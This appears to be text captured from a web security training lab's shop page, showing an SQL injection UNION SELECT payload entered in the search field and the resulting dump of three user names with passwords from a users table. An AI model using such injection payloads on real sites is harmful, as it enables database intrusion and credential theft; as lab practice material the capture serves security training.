 WE LIKE TO
SHOP
' UNION SELECT NULL,username || '*' || password FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Tech gifts Toys & Games
wiener*3y0rptdm3g8ciorbpky8
administrator*ln847l6714ivrv9rbv6v
carlos*4q35978fjtvyfzibbplp